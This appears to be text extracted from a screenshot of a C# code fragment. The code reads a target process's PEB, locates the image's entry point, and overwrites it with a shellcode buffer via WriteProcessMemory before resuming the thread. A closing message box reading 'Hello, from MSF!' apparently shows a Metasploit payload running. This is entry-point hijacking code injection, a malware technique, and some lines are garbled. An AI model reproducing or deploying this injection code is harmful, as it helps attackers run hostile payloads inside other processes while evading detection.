 103
104 PEB PEB_instance = new PEB();
105 PEB_instance = (PEB)FindObjectAddress(
106 PROCESS_BASIC_INFORMATION_instance.PebBaseAddress,
107 PEB_instance,
108 Process_handle);
109
110 IntPtr ImageBase_address = PEB_instance.ImageBase_address64;
111 IntPtr AddressOfEntryPoint_address = Locate_AddressOfEntryPoint(ImageBase_address, Process_handle);
112 // IntPtr buf1_address = System.Runtime.InteropServices.Marsh edArrayElement(buf1,
113
114 bool nt_status = WriteProcessMemory(
115 Process_handle,
116 AddressOfEntryPoint_address,
117 buf1,
118 (int)buf1.Length,
119 out sizePtr);
120 // WriteProcessMemory(Process_handle, codeEntry, shellcode, s LL);
121 ResumeThread(AddressOfEntryPoint_Hijack.Thread_handle);
122 }
123 }
MessageBox
Hello, from MSF!
确定